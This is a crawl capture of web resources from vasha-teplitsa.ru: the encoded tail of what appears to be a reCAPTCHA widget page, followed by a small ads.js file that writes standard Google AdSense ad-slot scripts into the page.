YOV7Dh8KWSVB9HcKfw5VXGDrDtntnD8K9w6XCkMODZMOLwpvClX3DvsOsw6kSwo/DhyHDjMOtwpYYwrsTwqLDtMK/AcKqwo5Ow7TDmQvDi0Q7w7vDnAHDpXjDi8O3NcOZd8OYB2Y8woFPwr0owo/CrBRBbisGwrZrdMKkIHlaw7/Cu3hfEznCrcONcsO0wo0ew5fCqcOwU8O/w7fDssKZJlTChMKueMK3wqTDu3p0w44twovCvsOublAaw5jDqD8BwobDj0rCnnE/S3XCocOQw5jCmh9ow7vDgsK/K0Fiw4zDpTMlwq/CjF4sw7/ClcKkdMKDwo5uw6Yod8OZFTvDlMK8b8OcZBTDv11UIU9rfn7DgVV8MTLDtsOPL08+wpxvwpoMRXM0AcOnwp7Du07ClcOnc0PCqsKgCCgPwpkZw6Q0Q8K4dMKgwos0wq3CjMOOw4gswqdMwq4VG3jDk2jDvMKreUEzw5TCry/[base64]/ewgOCypZw6dpwrkZwqTCgm7CscK6wpIwBcKGwq3DmBLCvEvCrsKTUxfDrQZ6BjzDhMKhQjJ/QgXDu8O+TTZkb8OTw4BSPsOqw5DCiVLDu3tnw51SJUdGw6IBX1vDjXbCuzDDisOSw6nCgRcWeH3DtFBow7jCn8KwS1h4Ih7DgiUBWsKMwrTCtBnCoV7CqMKgw63Dl2/[base64]/wpXDhwrDgRgWSMOqw5clw4oEwr/DhsOOwpEcMW/DqsK3V3fCk0UuwrdTwq3CscKCVsKZw5Naw7jChEVLC8Odw4fDvW/DiQLDr8Kdw4kRwrxuJQ8cwpnDrMKmw5fDtRl4w7XDo8KPw61ifUl3wprDuwLCoglnw73DrC7DpBhmw5DDrS3CjFkNw6nCvRvDjcOwIsOdf8K2wo/DhhvCucKVBMO5VWxhwrfDtyrCrcKWwq/DsMKvSMOhwq/[base64]/CncOMYsOFWXbCpBvCi8KWYcOvwpjCuRYkBioLw7vDhsOMcGPDscKfwqZuDMOdw7Ehw5XCizLCs8K4RwNDLgoUQ8KZHlonw7vCtg3DkV7Ck27CtMKSw4XCmHdPYAcewrrDl3Jxwplfw4IOGsOgRj/[base64]/DrMKJH8OzamnCqMOnEQLDo8K9Kyobw4bCuWLDrsOCw7PDu8KxwqoXw5rDjcO3VxzDnUrDvj0Gwo0awqbChytsw6XCnCXCuh9Hw7TDug01E8O7w73CvyXDsDxvw7wHw7DCt8Kyw7oWEGFUDsKxRsKFEMOTwpt6w5LCkcKZw7MxICM9KMK/[base64]/wqjCtTlnwqYPN8OSw5kSwoowwozCqsKHIMKswplPwolBZCXDq8ORwrbCiwVEwrrDicK/NsO0wqwnwpvDsCjDr8K2w7LCg8KEMzLCkDrCksOXw6Qnw6zDnsKhwrlCw70pE1nDiG/Cjh3ClcOKIcKjw5IlNTDDhsKewr1bChvDl8KHw6nCgHnCrsKHwonCn8OGb0MoUMKqV1PCksOqw5EMbsKUw5FUwrg9w7jCrMOzFmnCqsOCcQodWcOhw4txJH0yCVHCo1HDhlIkwq1yw7xbKQA9JMO7wowoOTfCnirDtGQPw79fXC/CtcO+IU/DlsK8fUPCqsKcwo5kC1dpaAAPEgfDksOAw6/DpV/ClMOoFcOywpgWw4QxacOOw51ywrLDgsOfFsKsw5RJwq1Xb8K7NcO5w7Mrc8KFJMO4woxawooqSQVgXUMmfcOTwpXDjTHDsWU8JE3DgsKrwpLDpcO8wrbDmsKsLxImw4g0HMOeD1/[base64]/OMOObsOeDsOYwrlvXXhewo8lw4g2az4FPjfDqWdZVMKdRlovRmk6w7tMPMKPw6DCm8ODKRcXw5BJIsK6AcOfwrB9d1/CnDZtccKuXxbDtsOSNcOWwo5EPMKlw7zDnng0w7cDw6BES8KAbRbCoMKZKsKFw6/[base64]/w4nDuBfDuEVEQSXDuB8TQ3Btw7/DvQTClgTDg1bDmcOpwrfDvsK3AMOiEMKhwpFqGCxIWsKJwo/CksKKHsKgNBZHdcOawqpgwq/Dt2Ydw53DrsKqwrhzwqxAw4DCmBDDrnrDokzCp8K3UcKWeBRUwqfDvFXDqBsETV7CjgzCk8O6wrrDocO2HEFYwqDDmcOpTkzClsOfw6xUw5ETQsKXL8O0B8KRwolcb8O9w7x7w4PDklsOVjNuLcOcw4RFA8ObRCN/a3QgdMKJVsO7w6s2w6QjwpF3SMOyKsKoF8OsBE3CjXVfw6VIw43CksKhRwxQZcKcwrZyCULDrFbCjn/DtTJuICjClQUhCMK0LcKcHmXCtsKgw5bCh2LDv8Opw6FFRTRNwrlaw6TCh053w6fCnnoSeH7DjsKDKyZow5Zawp8Ww47ChgBfwpfDksKrC10YOyBHw7gewrHDkAkVa8OWVwYLwr/Cu8KMf8OkNGPCp8OZCMOWwrPCuMOFDBEHeHM2w7TCrx89wrnCrcKxwobDiMOVEQzCjG82fmoaw4HDt8Kkdj9fwpTCp8OOdCICfMKzbBBIw5slwrMNPcKbw6IpwpzCoxbClMO/GMOnKXwfK0JyecOFwrQ9ccOrw6gKwp92fmsVw4DDtVUewoXDinDDs8KEOMK2wp91UMKvHcOpUMKlwobDhjFPwqrCosOZw7Yew7LDssOtw6PChULCicOSw4omPR/Cl8OlZSs7FsKMw4Fmw6FyHxkewq8WwrxtZzDDni0UPcKXNsO2XMKew4U3w7QWw5HDoCJzCkPDtUM3w4wiFCp9DsKBw7TDgjITQnHChFjDusO2IcOtwrrDusKhTCQNMHxnNRXCl23ClR/[base64]/DvMO0woxJO8OjUyRcwps3c8OTw4rDlSzCqWIuKwEawrIPw63CusKAw5/DssOOw4nDlcK+J8OYwp7DsgEuFsK1EsKkwql3wpXCv8OmJhvDssORC1bCrMOPeMKzOAZ8wr7DkRDDkgrDm8Klw67Dr8K3WiZ4LMOOwrxgS2pWwp/DjSMoMsKxw6fCjcKEI2fDky9bFhXCvCrDnMKrw5PCqQzCisOcw4vCiFfCnWDDt0E1Y8OHFXhgIkPDlARjcGwEwqbCuMO8FWhqaQrCncO/wpsjXio2YCvCjMODwrvDjMKhw7vChCjDtMKSw4zCs1olwqTDj8Ohw4bCmMKwYSfCmsKFwo5zwr0YwpnDmsOew5x7w7JRIQZGSsOKGy/DiQDCrcOraMOMZMKaw4XDnMOuDcOuw4FMGMOUHkPCrxI6w40gacOhXcK2RmgZw7sCDsKvH07DhcKDARjDtcO4D8Ozd0bCmw9wIw/[base64]/Xxkqwq/CicK1O8OEXMKKFcOLw4bCgS/[base64]/[base64]/[base64]/CgSvCsMK+QjfCnntqwq0mwqnCvcOWNyTDmcKZw4lQw7fCnX/DkGfCh8KoCwU5T8KXUsKsw73CosKIAcOhcCk0J34/w7HCtkrDnsONwo/CmcOHDcKrLQLCuQlZwofCpcOaw7PDgcKyAxXCn1g/wqnCqcKfw4d9fzHCvicqw6wlw6rDmQ5eE8OUagLDs8KxwqZzZg5wNcK2wpMIw4jCtMOVwqRkwoDDhywVw5pRHsOOd8O9wrhfw67DrcKiwofCmWtCFyjDplZTO8Otw7TDhCEkdMK/H8K4w77CpH1paB3Ck8KEXC/CmT8PF8Ouw7PCmMK2SUfDg1nCv8KtasORC2LCocOgIcKYw4XDmRp3w63ChsOqS8OUP8OCwqHCvg9oRRzDiF3CqQlFw6YHw4jDpcKXBcKIR8KlwotNOkJewoPCjMKIw4HCkMOkwockHwZkK8ORbcOCwrVHfS9lwrIpw5/ChcKZw6ASwqjDgDFMwqrDv21Ew4HDmMOZJ3XCjMOVwoB2wqLDj2nClGvDkcK2w7ZTwp/CrmbDi8Kiwo03DMOFc0rCh8KMwpt5fMK5JMOiw5pnw60jCMOiwpZCw7c7IRXCgysVwppVeBrChxArBQfCmQ7CmUgIwpYGw4jDhRhndsO3HsKRAR/ClMOFwoHCr251wq/Du8OxBMOaC8KbcnBJwpvDn8KKQMK/w4Qkwqlgwp7DsTzDuHIiYH0hYsOsw7E4aMOcw67CoMKXw60maTRQwqHDnyvCisO8bnpqQ2/DvjHCiSJ7ZE5cwqzDpXd0ZcKPAsKTGADDicO4w7bDoTHDnMOYDG7DpsK5wqd4w55UeCFeDnTDgcOfDsKBKkl9TcOYw5tQw43DoALDqQQNwozDpcKMJcO3CCPDhhJxw4tEwq3Dg8KTd0/[base64]/wrrDpCTDtMK8Y1fDpcKxw6N+w48rW8KowprCvmd4PcKSwql2f3fCsS1Aw4/DpiTDr8KLH8K6DcKEHcOlw5U9woLCosKwJ8OIwpTCqcOJTXAswpY+woHDscOfVMOswpRnwp/DvsKzwpwmfXHCtsKXKcK2GsOYUk9lwqR7JHsXwo7DucKcw7t8QsKiX8OcBMKJw6PDoUrCt2Ffw5zDhMKvwozDtSLCqFEvw7N3WHzCoQJeZsO5wotiwr7DgMONZldHW8OBE8OIw4nCg8Ohw7XDssOwJQXCg8OHG8KXw4LDiD7CnsOxKW5cwr4owpHDmsO/w7gFFsKib1zDisKgwpfClFvDgMO/dMOBwrNEHxs1PFp1Nhx4wrjDjMK0aVdrw6TClTEbwpJPSMKhw47DmsKAw4/Cumscez0yTy13NFJLw7zDvgIPG8Kpw4wLw7jDhjR5cMO+K8OIVsOAwqXDk8OABmABSATDmGMIAMOSBWTCoiMZwq/[base64]/[base64]/[base64]/BcKuwpLCh0xhPMOWwoMGF2jChjd5Z2UCw5XDksOrwqXDtGLDjhVmDMKFbn06wp/DiXU4w7HDkD/[base64]/agHCqsKHHcKedCtowrNRdcKaw4c1C8K5O8OUwqAfP19zw5vDlsOaT2nDlMKpw51uwpfDj8K7w7vDnXDDuMOowqp7MsK6ZFfCssOiwpjCkxJjIMOww5tjwoHDghsTw4vDnMKpw4TCnMKMw4Maw4PCu8OHwoBPIRlJLBU/[base64]/f1vCiBIlw4dObkw4PcKDOWMqCQ7Djx1FGkdAQCN7XHhZKkjCqUEpW8Kdwr12w6bCusKsF8Okw4NAwrt4diXCicOPwrMfAjHCiG1wwrnDocKQFcOvwoRsKsK/wpfDocOcw5jDnj/CqcKJw4dRMSfDgcKUcsKBBMK6UypIIUFXLDHCqMK9w47CpVTDiMKGwrdLd8OEwo4CO8KKUMOMa8OTfVrDgRbCscKrBEfCmcK1RU1kXMK+dktNYcKuQgTDmsKYwpQjw4/Ck8Oow6YcwpAxw5PDknvDjkbDtsKEIsOwURHCksOPEnTCsMK9CsOEw64jw5d+a0g1w7Q7NSTCv8Klw4jDhXZGwrB6PMKPIcO6b8KGwp03WVM3w5fDi8KKH8KQw6HCqcOFT1VUJcKkw6DDrcKZw5/[base64]/Cvg/[base64]/w73Cjiwnw5HCjhzDi8K9woILCcKlwqECb8OOKTDDlzYTw4ZCw7UGw7PCizfDkcKRfFXDmhbDtizDgg/CqBlbwpoRTFfDpUzCp1YDCsOXw6rDkMKvMhzDqGxew7/Di8OBwoFAY0jDs8O3T8KWIsO/wrVmLhHCkcKPKgfCoMKJM1AFbsOSw4bCoj/Di8KMw4nCoCjDkxIIw7/[base64]\x22],null,[\x22conf\x22,null,\x226LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,457],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vasha-teplitsa.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mXx2viZY/KLGF3f9cAFTkZ0yh6uYH1Mn/poeH6T+nHU\\u003d\x22,1,0,null,1,1769642692503,0,0,[204,32,69],null,[239,72,168,25,5],\x22RC-kzSvcZcP2qGrKg\x22,null,null,null,null,null,\x220dAFcWeA4dM5S0BaHLuGh79mHcAXILCE3p37e3cCvlOiRu_o5bsKWkUtZwjYjfEnopJaxsBi9EfL3loU7NDJqnqQoSPgMpGNxOig\x22,1769725492556]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vasha-teplitsa.ru/ads.js
body_size: 128
content:
function ga_1()
{
document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-8925921048082252";\ngoogle_ad_slot = "2627089626";\ngoogle_ad_width = 738;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
}

function ga_2()
{
document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-8925921048082252";\ngoogle_ad_slot = "2627089626";\ngoogle_ad_width = 738;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
}


